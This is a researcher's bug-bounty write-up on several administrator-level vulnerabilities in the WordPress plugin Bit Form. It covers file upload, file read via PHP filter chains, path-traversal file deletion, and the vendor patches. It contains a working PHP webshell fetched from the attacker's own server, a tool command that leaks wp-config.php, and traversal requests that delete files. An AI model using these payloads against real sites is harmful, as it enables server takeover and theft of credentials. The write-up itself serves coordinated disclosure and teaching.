How I Found My First Vulnerabilities In 6 Different WordPress Plugins (Part 1)
Table of Contents
- Overview
- Before Doing WordPress Plugin Bug Bounty
- Authenticated (Administrator+) Arbitrary File Upload (CVE-2024-6123)
- Authenticated (Administrator+) Improper Input Validation via iconUpload Function to Arbitrary File Read (CVE-2024-9507)
- Authenticated (Administrator+) Arbitrary File Deletion (CVE-2024-7782)
- Authenticated (Administrator+) Arbitrary File Read And Deletion (CVE-2024-7777)
- Authenticated (Administrator+) SQL Injection (CVE-2024-7780)
- Authenticated (Administrator+) SQL Injection via getLogHistory Function (CVE-2024-7702)
- Authenticated (Administrator+) Arbitrary JavaScript File Uploads (CVE-2024-7775)
- Conclusion
Overview
This writeup is about how I found my first real world vulnerabilities across 6 different WordPress plugins. In the first part, I'll mainly talk about 7 vulnerabilities that I've found in WordPress plugin "Bit Form", 1 of which was duplicated. In the second part, I'll share some common pitfalls in using a PHP library, which eventually led me to find exactly the same vulnerabilities in 5 different WordPress plugins that use the same PHP library.
In this first part, I'll talk about how I found the following vulnerabilities in details:
- *Authenticated (Administrator+) Arbitrary File Upload (CVE-2024-6123)
- Authenticated (Administrator+) Improper Input Validation via iconUpload Function to Arbitrary File Read (CVE-2024-9507)
- Authenticated (Administrator+) Arbitrary File Deletion (CVE-2024-7782)
- Authenticated (Administrator+) Arbitrary File Read And Deletion (CVE-2024-7777)
- Authenticated (Administrator+) SQL Injection (CVE-2024-7780)
- Authenticated (Administrator+) SQL Injection via getLogHistory Function (CVE-2024-7702)
- Authenticated (Administrator+) Arbitrary JavaScript File Uploads (CVE-2024-7775)
* This vulnerability was first found by researcher István Márton, then I later discovered this vulnerability.
Without further ado, let's dive in!
Before Doing WordPress Plugin Bug Bounty
After me and my teammates in ARESx solving NahamCon CTF 2024 a challenge called "WP Elevator" (Writeup here), I was very curious about WordPress plugins security ecosystem. Upon researching, I found that Patchstack and Wordfence do have a bug bounty program for WordPress plugins and themes. Eventually in June 4th 2024, I posted this Tweet and decided to hunt for vulnerabilities in WordPress plugins.
And of course, same as many beginners, I failed to find any vulnerabilities in 5 different plugins. Luckily, in around June 12th, Wordfence introduced the "0-day Threat Hunt", which means high severity vulnerabilities in plugins and themes with more than 1000 active installations are considered to be in-scope:

In Wordfence bug bounty program, there are 3 researcher tiers: "Standard Researchers", "Resourceful Researchers", and "1337 Researchers". Those tiers can be achieved by finding certain amounts of vulnerabilities or achieve a certain goal. For new starters, all of us are in tier "Standard Researchers". Before the "0-day Threat Hunt", normally only plugins/themes with more than 50000 active installations are in-scope targets. Lucky for me, it's not the case anymore! I can now start to hunt for vulnerabilities with a wider scope!
In July 2nd, I picked a plugin called "Bit Form", which at the time of writing this writeup, it has 6000+ active installations and the latest version is 2.13.0. Then, as usual, I started to perform code review and hunt for bugs, just like how I solve a CTF web challenge!
Authenticated (Administrator+) Arbitrary File Upload (CVE-2024-6123)
After poking around with this plugin, building forms, I slowly understood some features in the plugin. I then started one of my code review techniques: "Sources and sinks model", where sources are user inputs, and sinks are dangerous functions.
Now you may ask: What are the dangerous functions in PHP and WordPress plugin?
Fortunately, researcher István Márton posted a Discord message that contains some common sinks:

Nice! We can now search for common sinks!
Note: I might post a version of mine for common sources and sinks if time is allowed!
After searching for sinks in LFI (Local File Inclusion) vulnerability, no luck. I then proceed to find sinks in arbitrary file upload vulnerabilities. Eventually, I found class AdminAjax public method iconUpload:

At the first glance, it seems like it doesn't have any protection to against users to upload arbitrary PHP files:
class AdminAjax
{
[...]
public function iconUpload()
{
if (wp_verify_nonce(sanitize_text_field($_REQUEST['_ajax_nonce']), 'bitforms_save')) {
$inputJSON = file_get_contents('php://input');
$input = json_decode($inputJSON);
$uploadDirInfo = wp_upload_dir();
$wpUploadbaseDir = $uploadDirInfo['basedir'];
$icnDir = $wpUploadbaseDir . DIRECTORY_SEPARATOR . 'bitforms' . DIRECTORY_SEPARATOR . 'icons';
[...]
$imageUrlData = file_get_contents($input->src);
$filename = sanitize_file_name($input->id . '-' . basename($input->src));
$uploaded = file_put_contents($icnDir . '/' . $filename, $imageUrlData);
if ($uploaded) {
$uploadedFile = BITFORMS_UPLOAD_BASE_URL . '/' . 'icons' . '/' . $filename;
wp_send_json_success($uploadedFile, 200);
}
} else {
[...]
}
}
As you can see, after verifying our nonce, our source $input->src is parsed to the PHP built-in function file_get_contents to fetch a remote resource. After reading the remote resource's contents, it'll parse the content to another PHP built-in function file_put_contents, which means the content will be written to path /wp-content/uploads/bitforms/icons/<filename>.
Since there's no validation to only allow image files to be written to the icons directory, we can literally use this method to fetch a remote resource that contains PHP code, and then write that PHP code into the icons directory.
But wait! How can we call this method?
If we search for iconUpload, we can see that AJAX action bitforms_icn_save_setting has this callback method:
class AdminAjax
{
public function register()
{
[...]
add_action('wp_ajax_bitforms_icn_save_setting', [$this, 'iconUpload']);
With that said, we can call this AJAX action with a valid nonce to upload arbitrary files!
Now, how can we generate a valid nonce that binds to action bitforms_save?
To find out, we can search for bitforms_save and we should be able to find this in /wp-content/plugins/bit-form/includes/Admin/Admin_Bar.php:
class Admin_Bar
{
[...]
public function AdminAssets($current_screen)
{
[...]
if (!defined('BITAPPS_DEV') || (defined('BITAPPS_DEV') && !BITAPPS_DEV)) {
$build_hash = file_get_contents(BITFORMS_PLUGIN_DIR_PATH . '/build-hash.txt');
wp_enqueue_script('index-BITFORM-MODULE', BITFORMS_ASSET_URI . "/main-{$build_hash}.js", [], null);
wp_enqueue_style('bf-css', BITFORMS_ASSET_URI . "/main-{$build_hash}.css");
}
[...]
$bits = [
[...]
'nonce' => wp_create_nonce('bitforms_save'),
[...]
]
[...]
$bitforms = apply_filters(
'bitforms_localized_script',
$bits
);
[...]
wp_localize_script('index-BITFORM-MODULE', 'bits', $bitforms);
In here, we can see that class Admin_Bar public method AdminAssets uses WordPress function wp_enqueue_script to register a JavaScript file, and its handle is called index-BITFORM-MODULE. In this JavaScript, it contains a new nonce that binds to action bitforms_save, which is generated via wp_create_nonce.
Again, tracing back how this method is being called, we can find that this is the callback method of action admin_enqueue_scripts:
class Admin_Bar
{
public function register()
{
[...]
add_action('admin_enqueue_scripts', [$this, 'AdminAssets']);
}
If we read the documentation of WordPress hook admin_enqueue_scripts, it says "Fires when enqueuing scripts for all admin pages."
Again, tracing back how this public method register is being called, we can find that this method is called via class Hooks public method init_classes:
[...]
use BitCode\BitForm\Core\Capability\Request;
[...]
class Hooks
{
[...]
public static function init_classes()
{
if (Request::Check('admin')) {
(new Admin_Bar())->register();
}
[...]
}
Eventually, we'll find that we can get a valid nonce in the Bit Form admin page:

Nice! We can now test for it!
First, we host a PHP webshell file via Python module http.server:
┌[siunam♥Mercury]-(~/bug-bounty/Wordfence/PoC/bit-form/file-upload)-[2024.08.21|20:48:30(HKT)]
└> ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.69.96.69 netmask 255.255.255.0 broadcast 10.69.96.255
[...]
┌[siunam♥Mercury]-(~/bug-bounty/Wordfence/PoC/bit-form/file-upload)-[2024.08.21|20:48:32(HKT)]
└> echo -n '<?php system($_GET["cmd"]); ?>' > webshell.php
┌[siunam♥Mercury]-(~/bug-bounty/Wordfence/PoC/bit-form/file-upload)-[2024.08.21|20:48:52(HKT)]
└> python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Then, send a POST request to /wp-admin/admin-ajax.php with GET parameter action, _ajax_nonce, and JSON object attribute src that points to our HTTP server:
POST /wp-admin/admin-ajax.php?action=bitforms_icn_save_setting&_ajax_nonce=5bb5d043b8 HTTP/1.1
Host: localhost
Cookie: wordpress_86a9106ae65537651a8e456835b316ab=wordpress%7C1724412605%7CrwbMC64aqDEgN54rhgVKKkWAMiTmYSeFVF3Krk8UlPK%7C74a392fa0d19e2134f69822e321e4ce34145356de815964c65020c6715df5d13; wp-settings-time-1=1724241516; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_86a9106ae65537651a8e456835b316ab=wordpress%7C1724412605%7CrwbMC64aqDEgN54rhgVKKkWAMiTmYSeFVF3Krk8UlPK%7C392d7068610920f89b32627fd8b31d70e308941a8f8c15ed2a6d9aff0923c958
Content-Type: text/plain;charset=UTF-8
Content-Length: 46
{"src":"http://10.69.96.69:8000/webshell.php"}

Finally, we should be able to execute OS commands in our uploaded PHP webshell file!
┌[siunam♥Mercury]-(~/bug-bounty/Wordfence/PoC/bit-form/file-upload)-[2024.08.21|20:51:09(HKT)]
└> curl --get http://localhost/wp-content/uploads/bitforms/icons/webshell.php --data-urlencode "cmd=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Nice!!
Unfortunately, this vulnerability is out-of-scope, as it requires administrator+ privilege to exploit it. I tried to find all possible ways to exploit it in an unauthenticated/low privilege users, but no luck. After writing the Proof-of-Concept script, I reported this vulnerability to Wordfence in July 3rd, 2024 at 5:22 PM (UTC+8).
After 6 hours of reporting, I was notified by Wordfence that this vulnerability had been found by researcher István Márton and treated this report as duplicate. Ah, darn it! Let's move on and keep finding even more vulnerabilities!
The Patch
To fix this vulnerability is very straight forward. Just validate the remote fetched resource's extension is an image and MIME type is image/.*.
Based on the version 2.13.4 revision log, we can see now the method is validating the extension and MIME type of the remote resource via WordPress function wp_check_filetype:
class AdminAjax
{
[...]
public function iconUpload()
{
[...]
$validation = wp_check_filetype($filename);
$type = $validation['type'];
if ($type && 0 === strpos($type, 'image/')) {
$uploaded = file_put_contents($icnDir . '/' . $filename, $imageUrlData);
[...]
} else {
[...]
}
Note: WordPress function
wp_check_filetypealso check whether the file extension matches the MIME type. If it's not match, both arraytypeandextwill returnfalse. You can check it out in the documentation's "Source" section.
Timeline
- Reported the vulnerability to Wordfence in July 3rd, 2024 at 5:22 PM (UTC+8)
- Wordfence marked the report as duplicate in July 3rd, 2024 at 11:16 PM (UTC+8)
- Wordfence publicly disclosed the vulnerability in July 8th, 2024
- Bit Form version 2.13.4 was released in July 9th, 2024
Authenticated (Administrator+) Improper Input Validation via iconUpload Function to Arbitrary File Read (CVE-2024-9507)
During writing this writeup, I realized that method iconUpload is actually vulnerable to arbitrary file read. More specifically, it's the following line:
class AdminAjax
{
[...]
public function iconUpload()
{
[...]
$imageUrlData = file_get_contents($input->src);
Did you spot the vulnerability in here? :D
If you played CTF long enough and solved tons of web challenges, you should know that PHP has something called "wrapper".
If there's a PHP built-in function that reads a file, such as file_get_contents, and has no validation in the filename, we can use PHP wrapper to read arbitrary files or even RCE (Remote Code Execution).
In one of many PHP wrappers, we can use php://filter to perform basic modification operations on the data before being it's read or written. For example, we can base64 encode the contents of /etc/passwd:
echo file_get_contents("php://filter/convert.base64-encode/resource=file:///etc/passwd");
┌[siunam♥Mercury]-(~/bug-bounty/Wordfence/PoC/bit-form/file-read)-[2024.08.21|23:04:25(HKT)]
└> php -a
[...]
php > echo file_get_contents("php://filter/convert.base64-encode/resource=file:///etc/passwd");
cm9vdDp4OjA6MDpyb290Oi9yb290[...]
Now you might be saying: Let's use this PHP wrapper to read arbitrary files!
Well, nope. You can't read the contents of the file by copying it to a readable path (/wp-content/uploads/bitforms/icons/<filename>). This is because the file validation will NOT pass.
Note: Before version 2.13.4, we can read the contents of the file, because there's no file validation.
Plus, the contents of the file is NOT being displayed via echo or other functions.
Hmm… Is this a deadend?
In 0xL4ugh CTF 2024, I solved a web challenge called "Ghazy Corp" (Writeup here). The solution of this challenge is to use PHP filter chain to leak the file contents via error-based oracle.
For more details about this technique, I strongly recommend you to read this blog post by Synacktiv: "PHP filter chains: file read from error-based oracle".
In their blog post, Synacktiv also developed a tool to automate the exploitation, which can be found at this GitHub repository: https://github.com/synacktiv/php_filter_chains_oracle_exploit.
Let's download that tool!
┌[siunam♥Mercury]-(/opt)-[2024.08.21|23:33:39(HKT)]
└> git clone https://github.com/synacktiv/php_filter_chains_oracle_exploit.git
[...]
┌[siunam♥Mercury]-(/opt)-[2024.08.21|23:33:42(HKT)]
└> cd php_filter_chains_oracle_exploit
After that, we can run the tool with the following arguments:
┌[siunam♥Mercury]-(/opt/php_filter_chains_oracle_exploit)-[2024.08.21|23:34:01(HKT)]-[git://main ✔]
└> python3 filters_chain_oracle_exploit.py --target 'http://localhost/wp-admin/admin-ajax.php?action=bitforms_icn_save_setting&_ajax_nonce=7c14a2c9d5' --file '/var/www/html/wp-config.php' --parameter 'src' --headers '{"Cookie":"wordpress_86a9106ae65537651a8e456835b316ab=wordpress%7C1724424200%7C8f5DffgMa2AgY0yHu5EHCtd85HC9isw6wSaUek2PNYQ%7C92130fb11ce849391025a7643e2dbadf0cbe5db86d2a6f0f6d777f32ef48979a; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_86a9106ae65537651a8e456835b316ab=wordpress%7C1724424200%7C8f5DffgMa2AgY0yHu5EHCtd85HC9isw6wSaUek2PNYQ%7C4aa1c62128cd84c74d39d58b8e003f84e3ed72b9c27be1724b13d6e02b195800"}' --json=1
[*] The following URL is targeted : http://localhost/wp-admin/admin-ajax.php?action=bitforms_icn_save_setting&_ajax_nonce=7c14a2c9d5
[*] The following local file is leaked : /var/www/html/wp-config.php
[*] Running POST requests
[*] Additionnal headers used : {"Cookie":"wordpress_86a9106ae65537651a8e456835b316ab=wordpress%7C1724424200%7C8f5DffgMa2AgY0yHu5EHCtd85HC9isw6wSaUek2PNYQ%7C92130fb11ce849391025a7643e2dbadf0cbe5db86d2a6f0f6d777f32ef48979a; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_86a9106ae65537651a8e456835b316ab=wordpress%7C1724424200%7C8f5DffgMa2AgY0yHu5EHCtd85HC9isw6wSaUek2PNYQ%7C4aa1c62128cd84c74d39d58b8e003f84e3ed72b9c27be1724b13d6e02b195800"}
PD9waHANCi8qKg0KICogVGh
b'<?php\r\n/**\r\n * Th'
Note: A video showcase can be seen in here.
Nice! We found an arbitrary file read vulnerability! Let's report this!
The Patch
Again, the fix is very simple, just validate the src JSON value to be a legit URL, such as not allowing the URL uses a PHP wrapper as the protocol.
We can see that version 2.15.3 revision log uses WordPress function sanitize_url to accept a list of allowed protocols:
class AdminAjax
{
[...]
public function iconUpload()
{
[...]
$sanitize_url = sanitize_url($input->src);
[...]
$imageUrlData = file_get_contents($sanitize_url);
Timeline
- Reported the vulnerability to Wordfence in August 21st, 2024 at 10:57 PM
- Wordfence started the triage process in October 4th, 2024 at 6:58 AM (UTC+8)
- Wordfence assigned CVE ID "CVE-2024-9507" in October 4th, 2024 at 7:13 AM (UTC+8)
- Bit Form version 2.15.3 was released in October 9th, 2024
- Wordfence publicly disclosed the vulnerability in October 11st, 2024 at 3:16 AM (UTC+8)
Authenticated (Administrator+) Arbitrary File Deletion (CVE-2024-7782)
After finding an arbitrary file upload vulnerability, I decided to look for arbitrary file deletion. As usual, I searched for common sinks for file deletion, such as unlink(), wp_delete_file().
Well surprise, there's an unlink() sink literally 2 methods below iconUpload. That method is called iconRemove!
class AdminAjax
{
[...]
public function iconRemove()
{
if (wp_verify_nonce(sanitize_text_field($_REQUEST['_ajax_nonce']), 'bitforms_save')) {
$inputJSON = file_get_contents('php://input');
$input = json_decode($inputJSON);
$uploadDirInfo = wp_upload_dir();
$wpUploadbaseDir = $uploadDirInfo['basedir'];
$icnDir = $wpUploadbaseDir . DIRECTORY_SEPARATOR . 'bitforms' . DIRECTORY_SEPARATOR . 'icons' . DIRECTORY_SEPARATOR;
if (file_exists($icnDir . $input->file)) {
unlink($icnDir . $input->file);
wp_send_json_success($this->getFiles(), 200);
}
} else {
[...]
}
}
In here, the sink is unlink(), which allows this method to delete a file. Then, the source is our JSON attribute value file. Since there's no sanitization over the file value, we can perform path traversal to delete any files on the file system!
By searching the method name, we can know that this method was used in AJAX action bitforms_icon_remove:
class AdminAjax
{
public function register()
{
[...]
add_action('wp_ajax_bitforms_icon_remove', [$this, 'iconRemove']);
With that said, once we have a valid nonce, we can delete any files on the file system!
Let's try that!
First, create a test file in the Docker container:
┌[siunam♥Mercury]-(~/bug-bounty/Wordfence/PoC/bit-form/file-delete)-[2024.08.22|16:30:16(HKT)]
└> docker container list
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
9e2f4f189063 wordpress-local-testing-wordpress "docker-entrypoint.s…" 39 minutes ago Up 39 minutes 0.0.0.0:80->80/tcp, :::80->80/tcp wordpress-wpd
[...]
┌[siunam♥Mercury]-(~/bug-bounty/Wordfence/PoC/bit-form/file-delete)-[2024.08.22|16:30:16(HKT)]
└> docker exec -it 9e2f4f189063 bash
root@9e2f4f189063:/var/www/html# echo -n 'test' > test.txt
root@9e2f4f189063:/var/www/html# chown www-data:www-data test.txt
root@9e2f4f189063:/var/www/html# ls -lah test.txt
-rw-r--r-- 1 www-data www-data 4 Aug 22 08:31 test.txt
Then, send the following POST request to /wp-admin/admin-ajax.php:
POST /wp-admin/admin-ajax.php?action=bitforms_icon_remove&_ajax_nonce=56951b1f2d HTTP/1.1
Host: localhost
Content-Type: text/plain;charset=UTF-8
Content-Length: 65
Cookie: wordpress_86a9106ae65537651a8e456835b316ab=wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5joqULpXwVLYr%7C2ed64b58bd1e6545e080831efa73208d7cd7a7d7db74f82d917bf1d084221f56; wp-settings-time-1=1724314921; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_86a9106ae65537651a8e456835b316ab=wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5joqULpXwVLYr%7Cc3ff3cd5203d9aa8bd10333b517737a257f01a675a5701cfae83a2855c027d65; PHPSESSID=btmj60280414pvpn1970aan8n7
{"file":"../../../../../../../../../../../var/www/html/test.txt"}

Now the test file should be deleted, right?
root@9e2f4f189063:/var/www/html# ls -lah test.txt
-rw-r--r-- 1 www-data www-data 4 Aug 22 08:31 test.txt
Huh? It's still there?
Let's take a step back and take a look at the full path.
In the iconRemove method, the $icnDir is constructed like this:
$uploadDirInfo = wp_upload_dir();
$wpUploadbaseDir = $uploadDirInfo['basedir'];
$icnDir = $wpUploadbaseDir . DIRECTORY_SEPARATOR . 'bitforms' . DIRECTORY_SEPARATOR . 'icons' . DIRECTORY_SEPARATOR;
In WordPress function wp_upload_dir, it returns the current upload directory’s path and URL. Usually it's at /var/www/html/wp-content/uploads/<current_year>/<current_month>. After getting the WordPress upload directory path, it takes the basedir of wp_upload_dir, which is /var/www/html/wp-content/uploads/, and append it with DIRECTORY_SEPARATOR . 'bitforms' . DIRECTORY_SEPARATOR . 'icons' . DIRECTORY_SEPARATOR. According to PHP Predefined Constants, the DIRECTORY_SEPARATOR means string / on Linux and \ on Windows.
Hence, the final constructed path in $icnDir is /var/www/html/wp-content/uploads/bitforms/icons/.
Now, if we look at directory /var/www/html/wp-content/uploads/bitforms/, the icons directory doesn't exist by default!
root@9e2f4f189063:/var/www/html# ls -lah wp-content/uploads/bitforms/
total 20K
drwxr-xr-x 4 www-data www-data 4.0K Aug 22 08:21 .
drwxr-xr-x 5 www-data www-data 4.0K Aug 22 08:21 ..
drwxr-xr-x 2 www-data www-data 4.0K Aug 22 08:26 form-styles
-rw-r--r-- 1 www-data www-data 6 Aug 22 08:21 index.php
drwxr-xr-x 3 www-data www-data 4.0K Aug 22 08:26 uploads
Hmm… It actually makes sense why we can't delete any files using path traversal, because the icons directory doesn't exist. Since the directory doesn't exist, Linux can't resolve the real path of the file. We can try that:
root@9e2f4f189063:/var/www/html# rm /var/www/html/doesnt_exist/../test.txt
rm: cannot remove '/var/www/html/doesnt_exist/../test.txt': No such file or directory
Huh, okay. Are there any ways to create directory icons at path /var/www/html/wp-content/uploads/bitforms/?
Well, yes there's a way to create that directory!
If we look back to method iconUpload, we can see the following lines:
class AdminAjax
{
[...]
public function iconUpload()
{
if (wp_verify_nonce(sanitize_text_field($_REQUEST['_ajax_nonce']), 'bitforms_save')) {
[...]
$uploadDirInfo = wp_upload_dir();
$wpUploadbaseDir = $uploadDirInfo['basedir'];
$icnDir = $wpUploadbaseDir . DIRECTORY_SEPARATOR . 'bitforms' . DIRECTORY_SEPARATOR . 'icons';
if (!is_dir($icnDir)) {
mkdir($icnDir);
}
As you can see, if directory $icnDir doesn't exist, it'll create that directory using PHP built-in function mkdir. Nice!
With that being said, we can first create directory icons using method iconUpload, then delete any files via method iconRemove.
Let's test it again!
POST /wp-admin/admin-ajax.php?action=bitforms_icn_save_setting&_ajax_nonce=56951b1f2d HTTP/1.1
Host: localhost
Content-Type: text/plain;charset=UTF-8
Content-Length: 65
Cookie: wordpress_86a9106ae65537651a8e456835b316ab=wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5joqULpXwVLYr%7C2ed64b58bd1e6545e080831efa73208d7cd7a7d7db74f82d917bf1d084221f56; wp-settings-time-1=1724314921; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_86a9106ae65537651a8e456835b316ab=wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5joqULpXwVLYr%7Cc3ff3cd5203d9aa8bd10333b517737a257f01a675a5701cfae83a2855c027d65; PHPSESSID=btmj60280414pvpn1970aan8n7
{"src":"anything"}

POST /wp-admin/admin-ajax.php?action=bitforms_icon_remove&_ajax_nonce=56951b1f2d HTTP/1.1
Host: localhost
Content-Type: text/plain;charset=UTF-8
Content-Length: 65
Cookie: wordpress_86a9106ae65537651a8e456835b316ab=wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5joqULpXwVLYr%7C2ed64b58bd1e6545e080831efa73208d7cd7a7d7db74f82d917bf1d084221f56; wp-settings-time-1=1724314921; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_86a9106ae65537651a8e456835b316ab=wordpress%7C1724485955%7C3MuslQ6YljdYmnUlWZHpXwkZNaOrPk5joqULpXwVLYr%7Cc3ff3cd5203d9aa8bd10333b517737a257f01a675a5701cfae83a2855c027d65; PHPSESSID=btmj60280414pvpn1970aan8n7
{"file":"../../../../../../../../../../../var/www/html/test.txt"}

root@9e2f4f189063:/var/www/html# ls -lah test.txt
ls: cannot access 'test.txt': No such file or directory
Let's go!
The Patch
Based on the version 2.13.5 revision log, we can see now the method is sanitizing the file JSON attribute value via WordPress function sanitize_file_name:
class AdminAjax
{
[...]
public function iconRemove()
{
if (wp_verify_nonce(sanitize_text_field($_REQUEST['_ajax_nonce']), 'bitforms_save')) {
[...]
$sanitizeFileName = sanitize_file_name($input->file);
$filePath = $icnDir . $sanitizeFileName;
if (file_exists($filePath)) {
wp_delete_file($filePath);
wp_send_json_success($this->getFiles(), 200);
}
} else {
[...]
}
}
Timeline
- Reported the vulnerability to Wordfence in July 3rd, 2024 at 7:18 PM (UTC+8)
- Bit Form version 2.13.5 was released in July 9th, 2024
- Wordfence started the triage process in August 7th, 2024 at 5:52 PM (UTC+8)
- Wordfence assigned CVE ID "CVE-2024-7782" in August 13th, 2024 at 7:20 AM (UTC+8)
- Wordfence publicly disclosed the vulnerability in August 19th, 2024 at 11:03 PM (UTC+8)
Authenticated (Administrator+) Arbitrary File Read And Deletion (CVE-2024-7777)
After reported the arbitrary file upload and deletion in iconUpload and iconRemove, I decided to find another file delete and read sinks. Ultimately, I found 4 methods in class AdminFormHandler that used a sink, which were deleteBlukFormEntries, deleteBlukForm, deleteAForm, and duplicateFormEntry.
Arbitrary File Deletion
Let's talk about arbitrary file deletion first.
If we search for arbitrary file deletion sinks, such as unlink, we'll find class FileHandler method rmrf:
final class FileHandler
{
public function rmrf($dir)
{
if (is_dir($dir)) {
$objects = scandir($dir);
foreach ($objects as $object) {
if ('.' !== $object && '..' !== $object) {
if (is_dir($dir . DIRECTORY_SEPARATOR . $object) && !is_link($dir . DIRECTORY_SEPARATOR . $object)) {
$this->rmrf($dir . DIRECTORY_SEPARATOR . $object);
} else {
unlink($dir . DIRECTORY_SEPARATOR . $object);
}
}
}
rmdir($dir);
} else {
unlink($dir);
}
}
As the method name suggested, it's similar to the Linux's rm -rf command, which recursively deletes files.
With that being said, let's search where does this method is being used.
If we search for method rmrf, we'll find that it has been used in 3 different methods in class AdminFormHandler, which were: deleteBlukFormEntries, deleteBlukForm, and deleteAForm.
Arbitrary File Deletion via Method deleteBlukFormEntries
class AdminFormHandler
{
[...]
public function deleteBlukFormEntries($Request, $post)
{
if (isset($Request['formID'])) {
$formID = wp_unslash($Request['formID']);
$entries = wp_unslash($Request['entries']);
} else {
$formID = wp_unslash($post->formID);
$entries = wp_unslash($post->entries);
}
if (is_null($formID) || !is_array($entries) || 0 === count($entries)) {
return new WP_Error('empty_form', __('Invalid Form ID or Entries ID.', 'bit-form'));
}
